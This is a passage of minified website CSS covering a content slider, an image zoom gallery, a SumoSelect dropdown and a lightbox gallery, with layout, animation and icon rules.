.readmore:hover{color:#fff}@media only screen and (min-width:1150px) and (max-width:1450px){.fws2 .slide_content_wrap{margin-left:75px;margin-top:15%;max-width:1000px}.fws2 .title{font-size:26px}.fws2 .description{font-size:14px}}@media only screen and (min-width:760px) and (max-width:1149px){.fws2 .slide_content_wrap{margin-left:75px;margin-top:15%;max-width:640px}.fws2 .title{font-size:26px}.fws2 .description{font-size:14px}}@media only screen and (max-width:759px){.fws2 .slide_content_wrap{top:0!important;left:0!important;margin:0!important;width:100%;height:100%}.fws2 .slide_content_wrap h4,.fws2 .slide_content_wrap p{display:none!important}.fws2 .slide_content_wrap a{opacity:0!important;background:none!important;font-size:0!important;width:100%;height:100%;margin:0!important;padding:0!important;float:left}.fws2 .timers{display:none}.fws2 .bullets{display:none}.fws2 .slide_content{cursor:pointer}}@charset "UTF-8";
.glass-case * { -webkit-box-sizing: border-box!important; -moz-box-sizing: border-box!important; box-sizing: border-box!important; padding: 0; margin: 0; border: 0 }
.glass-case :after, .glass-case :before { -webkit-box-sizing: border-box!important; -moz-box-sizing: border-box!important; box-sizing: border-box!important }
.glass-case { position: relative }
.gc-display-area { position: absolute; overflow: hidden; border: 1px solid #ccc; padding: 2px; background-color: #fff }
.gc-display-container { position: relative; overflow: hidden; top: 50%; left: 50%; width: 100%; height: 100%; max-width: 100%; max-height: 100% }
.gc-display-display { position: relative; height: 100%; width: 100%; max-height: 100%; max-width: 100%; cursor: crosshair; opacity: 1 }
.gc-lens { position: absolute; overflow: hidden; z-index: 1000; cursor: crosshair; background: #CECECE; opacity: .5!important; -ms-filter: "alpha(Opacity=50)"; filter: alpha(opacity=50)!important; -moz-opacity: .5; -khtml-opacity: .5 }

.gc-zoom-inner { cursor: crosshair; border: 0!important; left: -2px!important; top: -2px!important; margin: 0!important; z-index: 1010!important }
.gc-zoom-container { position: relative; top: 0; left: 0; overflow: hidden; width: 100% !important; height: 100%; max-width: 100%; max-height: 100% }
.gc-zoom-container img { position: relative; max-width: none!important }
.gc-caption-container { position: absolute; overflow: hidden; width: 100%; padding: 2px; z-index: 1050!important; background-color: rgba(255,255,255,.5); line-height: 1.6; font-family: Georgia, "Times New Roman", Times, serif; font-style: italic; color: #333; font-size: .9em }
.gc-caption-container div { position: relative; padding: 0 12px }
.gc-caption-intop { left: 0; top: 0 }
.gc-caption-inbottom { left: 0; bottom: 0 }
.gc-caption-outbottom, .gc-caption-outtop { width: 100%; width: calc(100% + 4px); border: 2px solid #7f7f7f; background: #fff }
.gc-caption-outtop { top: 0; left: -2px; -webkit-transform: translate(0, -100%); -moz-transform: translate(0, -100%); -ms-transform: translate(0, -100%); -o-transform: translate(0, -100%); transform: translate(0, -100%) }
.gc-caption-outbottom { bottom: 0; left: -2px; -webkit-transform: translate(0, 100%); -moz-transform: translate(0, 100%); -ms-transform: translate(0, 100%); -o-transform: translate(0, 100%); transform: translate(0, 100%) }
.gc-alignment-center { text-align: center }
.gc-alignment-left { text-align: left }
.gc-alignment-right { text-align: right }
.gc-thumbs-area { position: absolute; overflow: hidden; background-color: transparent }
.gc-thumbs-area-next, .gc-thumbs-area-prev { position: absolute; z-index: 1010 }
.gc-thumbs-area.gc-hz .gc-thumbs-area-next, .gc-thumbs-area.gc-hz .gc-thumbs-area-prev { top: 0; height: 100%; min-height: 100%; width: 5% }
.gc-thumbs-area.gc-vt .gc-thumbs-area-next, .gc-thumbs-area.gc-vt .gc-thumbs-area-prev { left: 0; width: 100%; min-width: 100%; height: 5% }
.gc-thumbs-area.gc-hz .gc-thumbs-area-prev { left: 0 }
.gc-thumbs-area.gc-hz .gc-thumbs-area-next { right: 0 }
.gc-thumbs-area.gc-vt .gc-thumbs-area-prev { top: 0 }
.gc-thumbs-area.gc-vt .gc-thumbs-area-next { bottom: 0 }
.gc-thumbs-area-next:hover, .gc-thumbs-area-prev:hover { opacity: 1; cursor: pointer; cursor: hand }
.gc-thumbs-area-next .gc-disabled, .gc-thumbs-area-next .gc-disabled:hover, .gc-thumbs-area-prev .gc-disabled, .gc-thumbs-area-prev .gc-disabled:hover { opacity: .3; -ms-filter: "alpha(Opacity=30)"; filter: alpha(opacity=30); -moz-opacity: .3; -khtml-opacity: .3; cursor: default }
.glass-case ul { position: relative; top: 0; left: 0; margin: 0; border: 0; padding: 0; height: 100%; list-style: none }
.glass-case ul li { position: relative; overflow: hidden; width: 100%; height: 100%; border: 1px solid #ccc; padding: 2px; background-color: #fff }
.gc-thumbs-area.gc-hz li { display: inline; float: left; max-width: 100%; max-height: 100%; margin-right: 5px }
.gc-thumbs-area.gc-vt li { margin-bottom: 5px }
.glass-case ul li .gc-li-display-container { position: relative; overflow: hidden; height: 100%; width: 100%; display: inline-block }
.glass-case ul li:hover { border-color: #4f4f4f; cursor: pointer; cursor: hand }
.glass-case ul li.gc-active, .glass-case ul li.gc-active:hover { border-color: #696; cursor: default }
.glass-case ul li .gc-li-display-container img { position: relative; top: 50%; left: 50% }
.gc-overlay-area { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 2147483647!important; background-color: #ccc; background-color: rgba(51,51,51,.95) }
.gc-overlay-gcontainer { position: relative; width: 100%; height: 100%; padding: 0 }
.gc-overlay-container { position: relative; overflow: auto; width: 100%; height: 100%; padding: 0 }
.gc-overlay-container-display { position: absolute; overflow: auto; width: 100%; height: 100%; padding: 0 }
.gc-ocd-top { top: 0 }
.gc-ocd-bottom { bottom: 0 }
.gc-overlay-fit { padding: 4em 5.5em 1em; overflow: hidden }
.gc-overlay-display { position: relative; top: 0; left: 0; display: block; cursor: crosshair }
.gc-overlay-display-center { max-width: 100%; max-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%) }
.gc-overlay-display-vcenter { top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%) }
.gc-overlay-display-hcenter { left: 50%; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%) }
.gc-overlay-top-icons { position: absolute; top: 0; padding: 1em 1.5em 1em 0; width: 100%; height: 4em }
.gc-overlay-left-icons { position: absolute; top: 0; left: 0; padding: 0 1em 0 1.5em; height: 100%; width: 5.5em }
.gc-overlay-right-icons { position: absolute; top: 0; right: 0; padding: 0 1.5em 0 1em; height: 100%; width: 5.5em }
@font-face { font-family: linea-arrows-10; src: url(../fonts/linea-arrows-10.eot); src: url(../fonts/linea-arrows-10.eot?#iefix) format("embedded-opentype"), url(../fonts/linea-arrows-10.woff) format("woff"), url(../fonts/linea-arrows-10.ttf) format("truetype"), url(../fonts/linea-arrows-10.svg#linea-arrows-10) format("svg"); font-weight: 400; font-style: normal }
.gc-icon:before { line-height: 1 }
.gc-icon { font-family: linea-arrows-10!important; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; position: absolute; z-index: 1020; cursor: pointer; cursor: hand; color: #fff; opacity: .7; -ms-filter: "alpha(Opacity=70)"; filter: alpha(opacity=70); -moz-opacity: .7; -khtml-opacity: .7; height: 1em; width: 1em; line-height: 0; background: #ccc; background: rgba(204,204,204,.5); border: 2px solid #7f7f7f }
.gc-icon:hover { opacity: 1; -ms-filter: "alpha(Opacity=100)"; filter: alpha(opacity=100); -moz-opacity: 1; -khtml-opacity: 1 }
.gc-disabled .gc-icon, .gc-disabled .gc-icon:hover { opacity: .3; -ms-filter: "alpha(Opacity=30)"; filter: alpha(opacity=30); -moz-opacity: .3; -khtml-opacity: .3; cursor: default }
.gc-icon-next { top: 50%; right: -2px }
.gc-icon-next:before { position: absolute; top: -2px; right: -2px; content: "\e04b" }
.gc-icon-next-vt { bottom: 0; left: 50% }
.gc-icon-next-vt:before { position: absolute; top: -2px; left: -2px; content: "\e019" }
.gc-display-area .gc-icon-next { font-size: 2em!important }
.gc-thumbs-area-next .gc-icon-next { right: 0; font-size: 2em!important }
.gc-thumbs-area-next .gc-icon-next-vt { font-size: 1.5em!important }
.gc-overlay-area .gc-icon-next { position: relative; right: 0; font-size: 3em }
.gc-icon-prev { top: 50%; left: -2px }
.gc-icon-prev:before { position: absolute; top: -2px; left: -2px; content: "\e03f" }
.gc-icon-prev-vt { top: 0; left: 50% }
.gc-icon-prev-vt:before { position: absolute; top: -2px; left: -2px; content: "\e083" }
.gc-display-area .gc-icon-prev, .gc-thumbs-area-prev .gc-icon-prev { font-size: 2em!important }
.gc-thumbs-area-prev .gc-icon-prev-vt { font-size: 1.5em!important }
.gc-overlay-area .gc-icon-prev { position: relative; left: 0; font-size: 3em }
.gc-icon-download { right: -2px; bottom: 0; font-size: 2em; overflow: hidden }
.gc-icon-download:before { position: absolute; top: -4px; left: -2px; content: "\e064" }
.gc-icon-close { position: relative; font-size: 2em; float: right }
.gc-icon-close:before { position: absolute; content: "\e04a"; top: -2px; right: -2px }
.gc-icon-enlarge { position: relative; float: right; margin-right: .25em; font-size: 2em }
.gc-icon-enlarge:before { position: absolute; content: '\e017'; top: -2px; right: -2px }
.gc-icon-compress { position: relative; float: right; margin-right: .25em; font-size: 2em }
.gc-icon-compress:before { position: absolute; content: '\e053'; top: -2px; right: -2px }
.gc-loading { position: absolute; top: 50%; left: 50%; width: 31px; height: 31px; margin-left: -15px; margin-top: -15px; background-image: url(../images/loader.gif) }
.gc-loading3 { position: absolute; top: 50%; left: 50%; margin-left: -15px; margin-top: -15px; font-size: .25em; text-indent: -9999em; border-top: 1.1em solid rgba(102,153,102,.2); border-right: 1.1em solid rgba(102,153,102,.2); border-bottom: 1.1em solid rgba(102,153,102,.2); border-left: 1.1em solid #696; -webkit-animation: loadGC 1.1s infinite linear; animation: loadGC 1.1s infinite linear }
.gc-loading3, .gc-loading3:after { border-radius: 50%; width: 30px; height: 30px }
@-webkit-keyframes loadGC {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes loadGC {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
.gc-hide { display: none; z-index: 0; opacity: 0; -ms-filter: "alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0 }
.gc-noscroll { overflow: hidden }
.gc-start { display: none; z-index: 0; opacity: 0; -ms-filter: "alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0 }
.SumoSelect p{margin:0}.SumoSelect{width:200px}.SelectBox{padding:5px 8px}.sumoStopScroll{overflow:hidden}.SumoSelect .hidden{display:none}.SumoSelect .search-txt{display:none;outline:none}.SumoSelect .no-match{display:none;padding:6px}.SumoSelect.open .search-txt{display:inline-block;position:absolute;top:0;left:0;width:100%;margin:0;padding:5px 8px;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:5px}.SumoSelect.open>.search>span, .SumoSelect.open>.search>label{visibility:hidden}.SelectClass,.SumoUnder{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.SelectClass{z-index:1}.SumoSelect > .optWrapper > .options li.opt label, .SumoSelect > .CaptionCont,.SumoSelect .select-all > label{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.SumoSelect{display:inline-block;position:relative;outline:none}.SumoSelect:focus > .CaptionCont,.SumoSelect:hover > .CaptionCont, .SumoSelect.open > .CaptionCont{box-shadow:0 0 2px #7799D0;border-color:#7799D0}.SumoSelect > .CaptionCont{position:relative;border:1px solid #A4A4A4;min-height:14px;background-color:#fff;border-radius:2px;margin:0}.SumoSelect > .CaptionCont > span{display:block;padding-right:30px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:default}.SumoSelect > .CaptionCont > span.placeholder{color:#ccc;font-style:italic}.SumoSelect > .CaptionCont > label{position:absolute;top:0;right:0;bottom:0;width:30px}.SumoSelect > .CaptionCont > label > i{background-image:url('[data-uri]');background-position:center center;width:16px;height:16px;display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background-repeat:no-repeat;opacity:0.8}.SumoSelect > .optWrapper{display:none;z-index:1000;top:30px;width:100%;position:absolute;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;border:1px solid #ddd;box-shadow:2px 3px 3px rgba(0, 0, 0, 0.11);border-radius:3px;overflow:hidden}.SumoSelect.open > .optWrapper{top:35px;display:block}.SumoSelect.open > .optWrapper.up{top:auto;bottom:100%;margin-bottom:5px}.SumoSelect > .optWrapper ul{list-style:none;display:block;padding:0;margin:0;overflow:auto}.SumoSelect > .optWrapper > .options{border-radius:2px;position:relative;max-height:250px}.SumoSelect > .optWrapper > .options li.group.disabled > label{opacity:0.5}.SumoSelect > .optWrapper > .options li ul li.opt{padding-left:22px}.SumoSelect > .optWrapper.multiple > .options li ul li.opt{padding-left:50px}.SumoSelect > .optWrapper.isFloating > .options{max-height:100%;box-shadow:0 0 100px #595959}.SumoSelect > .optWrapper > .options li.opt{padding:6px 6px;position:relative;border-bottom:1px solid #f5f5f5}.SumoSelect > .optWrapper > .options > li.opt:first-child{border-radius:2px 2px 0 0}.SumoSelect > .optWrapper > .options > li.opt:last-child{border-radius:0 0 2px 2px;border-bottom:none}.SumoSelect > .optWrapper > .options li.opt:hover{background-color:#E4E4E4}.SumoSelect > .optWrapper > .options li.opt.sel{background-color:#a1c0e4;border-bottom:1px solid #a1c0e4}.SumoSelect > .optWrapper > .options li label{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block;cursor:pointer}.SumoSelect > .optWrapper > .options li span{display:none}.SumoSelect > .optWrapper > .options li.group > label{cursor:default;padding:8px 6px;font-weight:bold}.SumoSelect > .optWrapper.isFloating{position:fixed;top:0;left:0;right:0;width:90%;bottom:0;margin:auto;max-height:90%}.SumoSelect > .optWrapper > .options li.opt.disabled{background-color:inherit;pointer-events:none}.SumoSelect > .optWrapper > .options li.opt.disabled *{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.SumoSelect > .optWrapper.multiple > .options li.opt{padding-left:35px;cursor:pointer}.SumoSelect > .optWrapper.multiple > .options li.opt span, .SumoSelect .select-all > span{position:absolute;display:block;width:30px;top:0;bottom:0;margin-left:-35px}.SumoSelect > .optWrapper.multiple > .options li.opt span i, .SumoSelect .select-all > span i{position:absolute;margin:auto;left:0;right:0;top:0;bottom:0;width:14px;height:14px;border:1px solid #AEAEAE;border-radius:2px;box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.15);background-color:#fff}.SumoSelect > .optWrapper > .MultiControls{display:none;border-top:1px solid #ddd;background-color:#fff;box-shadow:0 0 2px rgba(0, 0, 0, 0.13);border-radius:0 0 3px 3px}.SumoSelect > .optWrapper.multiple.isFloating > .MultiControls{display:block;margin-top:5px;position:absolute;bottom:0;width:100%}.SumoSelect > .optWrapper.multiple.okCancelInMulti > .MultiControls{display:block}.SumoSelect > .optWrapper.multiple.okCancelInMulti > .MultiControls > p{padding:6px}.SumoSelect > .optWrapper.multiple > .MultiControls > p{display:inline-block;cursor:pointer;padding:12px;width:50%;box-sizing:border-box;text-align:center}.SumoSelect > .optWrapper.multiple > .MultiControls > p:hover{background-color:#f1f1f1}.SumoSelect > .optWrapper.multiple > .MultiControls > p.btnOk{border-right:1px solid #DBDBDB;border-radius:0 0 0 3px}.SumoSelect > .optWrapper.multiple > .MultiControls > p.btnCancel{border-radius:0 0 3px 0}.SumoSelect > .optWrapper.isFloating > .options li.opt{padding:12px 6px}.SumoSelect > .optWrapper.multiple.isFloating > .options li.opt{padding-left:35px}.SumoSelect > .optWrapper.multiple.isFloating{padding-bottom:43px}.SumoSelect > .optWrapper.multiple > .options li.opt.selected span i, .SumoSelect .select-all.selected > span i, .SumoSelect .select-all.partial > span i{background-color:rgb(17, 169, 17);box-shadow:none;border-color:transparent;background-image:url('[data-uri]');background-repeat:no-repeat;background-position:center center}.SumoSelect.disabled{opacity:0.7;cursor:not-allowed}.SumoSelect.disabled > .CaptionCont{border-color:#ccc;box-shadow:none}.SumoSelect .select-all{border-radius:3px 3px 0 0;position:relative;border-bottom:1px solid #ddd;background-color:#fff;padding:8px 0 3px 35px;height:20px;cursor:pointer}.SumoSelect .select-all > label, .SumoSelect .select-all > span i{cursor:pointer}.SumoSelect .select-all.partial > span i{background-color:#ccc}.SumoSelect > .optWrapper > .options li.optGroup{padding-left:5px;text-decoration:underline} .eagle-gallery *{box-sizing:border-box}.eagle-gallery.img200 .eagle-medium-wrap{height:200px}.eagle-gallery.img250 .eagle-medium-wrap{height:250px}.eagle-gallery.img300 .eagle-medium-wrap{height:481px;margin-bottom:-6px}.eagle-gallery.img350 .eagle-medium-wrap{height:350px}.eagle-gallery.img400 .eagle-medium-wrap{height:400px}.eagle-gallery.img450 .eagle-medium-wrap{height:450px}.eagle-gallery.img500 .eagle-medium-wrap{height:500px}.eagle-gallery.img550 .eagle-medium-wrap{height:550px}.eagle-gallery.img600 .eagle-medium-wrap{height:600px}.eagle-gallery.img650 .eagle-medium-wrap{height:650px}.eagle-gallery.img700 .eagle-medium-wrap{height:700px}.eagle-gallery .eagle-medium-wrap{position:relative;height:300px;width:100%;overflow:hidden}.eagle-gallery .eagle-medium-wrap .loading{width:100%;height:100%;position:absolute;z-index:5;line-height:100%;text-align:center;text-shadow:0 0 1px #fff, 0 0 5px #fff, 0 0 20px #fff;font-size:20px;vertical-align:middle}.eagle-gallery .eagle-medium-wrap .loading:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-medium-wrap .scale-ico{position:absolute;bottom:0;right:0;z-index:10;width:35px;height:35px;background:url('[data-uri]') 80% 80% no-repeat rgba(255, 255, 255, 0.6);border-top-left-radius:100%;opacity:0.7;cursor:pointer}.eagle-gallery .eagle-medium-wrap .ea-hide, .eagle-gallery .eagle-medium-wrap .ea-show{opacity:0}.eagle-gallery .eagle-medium-wrap .ea-hide{z-index:1 !important}.eagle-gallery .eagle-medium-wrap.slideInNext .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideInNext .ea-show{-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideInPrev .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideInPrev .ea-show{-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-webkit-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutNext .ea-hide{-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-webkit-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutNext .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.slideOutPrev .ea-hide{-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-webkit-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.eagle-gallery .eagle-medium-wrap.slideOutPrev .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleIn .ea-hide{-moz-transform:scale3d(1.5, 1.5, 1);-ms-transform:scale3d(1.5, 1.5, 1);-webkit-transform:scale3d(1.5, 1.5, 1);-o-transform:scale3d(1.5, 1.5, 1);transform:scale3d(1.5, 1.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleIn .ea-show{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleOut .ea-hide{-moz-transform:scale3d(0.5, 0.5, 1);-ms-transform:scale3d(0.5, 0.5, 1);-webkit-transform:scale3d(0.5, 0.5, 1);-o-transform:scale3d(0.5, 0.5, 1);transform:scale3d(0.5, 0.5, 1)}.eagle-gallery .eagle-medium-wrap.scaleOut .ea-show{-moz-transform:scale3d(1.5, 1.5, 1);-ms-transform:scale3d(1.5, 1.5, 1);-webkit-transform:scale3d(1.5, 1.5, 1);-o-transform:scale3d(1.5, 1.5, 1);transform:scale3d(1.5, 1.5, 1)}.eagle-gallery .eagle-view-medium-img{position:absolute;left:0;top:0;z-index:2;opacity:1;height:100%;width:100%;font-size:0;text-align:center;text-decoration:none;display:inline-block;cursor:pointer}.eagle-gallery .eagle-view-medium-img:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-view-medium-img img{max-width:100%;max-height:100%;display:inline-block;vertical-align:middle}.eagle-gallery .is-mobile{height:1px;width:1px;position:absolute}.eagle-gallery .eagle-open-gallery{position:fixed;width:100%;height:100%;overflow:hidden;left:0;top:0;right:0;bottom:0;opacity:0;z-index:9999}.eagle-gallery .eagle-open-gallery .eagle-prev, .eagle-gallery .eagle-open-gallery .eagle-next{display:none;height:100%;width:40px;padding:40px 0;position:absolute;top:0;z-index:2;cursor:pointer}.eagle-gallery .eagle-open-gallery .eagle-prev span, .eagle-gallery .eagle-open-gallery .eagle-next span{display:block;width:100%;height:40px;left:0;top:50%;margin-top:-20px;position:absolute;-webkit-transition:background 0.1s linear;-moz-transition:background 0.1s linear;-ms-transition:background 0.1s linear;-o-transition:background 0.1s linear;transition:background 0.1s linear}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:before, .eagle-gallery .eagle-open-gallery .eagle-prev span:after, .eagle-gallery .eagle-open-gallery .eagle-next span:after{display:block;content:"";width:14px;height:2px;position:absolute;top:50%;border-radius:1px;-webkit-transition:background 0.1s linear;-moz-transition:background 0.1s linear;-ms-transition:background 0.1s linear;-o-transition:background 0.1s linear;transition:background 0.1s linear}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:before{margin-top:-6px}.eagle-gallery .eagle-open-gallery .eagle-prev span:after, .eagle-gallery .eagle-open-gallery .eagle-next span:after{margin-top:4px}.eagle-gallery .eagle-open-gallery .eagle-prev{left:0}.eagle-gallery .eagle-open-gallery .eagle-prev span:before, .eagle-gallery .eagle-open-gallery .eagle-prev span:after{left:12px}.eagle-gallery .eagle-open-gallery .eagle-prev span:before{-moz-transform:rotate(-50deg);-ms-transform:rotate(-50deg);-webkit-transform:rotate(-50deg);-o-transform:rotate(-50deg);transform:rotate(-50deg)}.eagle-gallery .eagle-open-gallery .eagle-prev span:after{-moz-transform:rotate(50deg);-ms-transform:rotate(50deg);-webkit-transform:rotate(50deg);-o-transform:rotate(50deg);transform:rotate(50deg)}.eagle-gallery .eagle-open-gallery .eagle-next{right:0}.eagle-gallery .eagle-open-gallery .eagle-next span:before, .eagle-gallery .eagle-open-gallery .eagle-next span:after{right:12px}.eagle-gallery .eagle-open-gallery .eagle-next span:before{-moz-transform:rotate(50deg);-ms-transform:rotate(50deg);-webkit-transform:rotate(50deg);-o-transform:rotate(50deg);transform:rotate(50deg)}.eagle-gallery .eagle-open-gallery .eagle-next span:after{-moz-transform:rotate(-50deg);-ms-transform:rotate(-50deg);-webkit-transform:rotate(-50deg);-o-transform:rotate(-50deg);transform:rotate(-50deg)}.eagle-gallery .eagle-open-gallery .view-big-img{width:100%;height:100%;position:relative;z-index:1}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider{width:100%;height:100%}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-wrapper-outer, .eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-wrapper, .eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-item{height:100%;overflow:hidden}.eagle-gallery .eagle-open-gallery .view-big-img .gallery-slider .owl-item.active{position:relative;z-index:1}.eagle-gallery .eagle-open-gallery .eagle-item{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden;font-size:0;text-align:center;display:inline-block;cursor:url('[data-uri]'), default;-webkit-transform-origin:50% 50% 0px;transform-origin:50% 50% 0px}.eagle-gallery .eagle-open-gallery .eagle-item:before{content:'';display:inline-block;height:100%;vertical-align:middle}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item.mouse-down .title{cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item img{max-height:100%;display:inline-block;vertical-align:middle;width:auto;min-width:370px;min-height:370px}}.eagle-gallery .eagle-open-gallery .eagle-item .title{position:absolute;left:0;bottom:40px;text-align:center;width:100%;font-size:16px;cursor:url('[data-uri]'), default}.eagle-gallery .eagle-open-gallery .eagle-item .title.hideTitle{-moz-transform:scale3d(2, 2, 1);-ms-transform:scale3d(2, 2, 1);-webkit-transform:scale3d(2, 2, 1);-o-transform:scale3d(2, 2, 1);transform:scale3d(2, 2, 1);opacity:0}.eagle-gallery .eagle-open-gallery .eagle-item .title.hideTitleMobile{-moz-transform:scale3d(1, 0, 1);-ms-transform:scale3d(1, 0, 1);-webkit-transform:scale3d(1, 0, 1);-o-transform:scale3d(1, 0, 1);transform:scale3d(1, 0, 1)}.eagle-gallery .eagle-open-gallery .eagle-item .title span{display:block;padding:5px 10px}.eagle-gallery .eagle-open-gallery .top-controls, .eagle-gallery .eagle-open-gallery .bottom-controls{height:40px;width:100%;position:absolute;left:0;z-index:3;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.eagle-gallery .eagle-open-gallery .top-controls{top:0}.eagle-gallery .eagle-open-gallery .top-controls.ea-hide{top:-42px}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress{float:left;margin:0 0 0 20px}.eagle-gallery .eagle-open-gallery .top-controls .ea-progress div{display:inline-block;line-height:40px;font-size:16px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close{float:right;margin:0 10px 0 0;height:40px;width:40px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span{display:block;height:20px;width:20px;margin:10px auto;position:relative;cursor:pointer}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:before, .eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:after{display:block;content:"";position:absolute;left:-3px;bottom:50%;height:2px;width:26px;border-radius:1px}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:before{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.eagle-gallery .eagle-open-gallery .top-controls .eagle-close span:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.eagle-gallery .eagle-open-gallery .bottom-controls{top:40px;text-align:center;position:absolute}.eagle-gallery .eagle-open-gallery .bottom-controls.ea-hide{bottom:-42px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale{display:block;width:165px;margin:0 auto}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale:after{display:table;content:"";clear:both}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale div{display:block;float:left}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom{width:40px;height:40px}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span{display:block;width:20px;height:20px;margin:10px auto;position:relative;cursor:pointer}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:before, .eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:after{display:block;content:"";position:absolute}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom span:before{height:2px;width:100%;left:0;top:50%;margin:-1px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-minus{margin:0 15px 0 0}.eagle-gallery .eagle-open-gallery .bottom-controls .eagle-scale .ea-zoom.ea-plus{margin:0 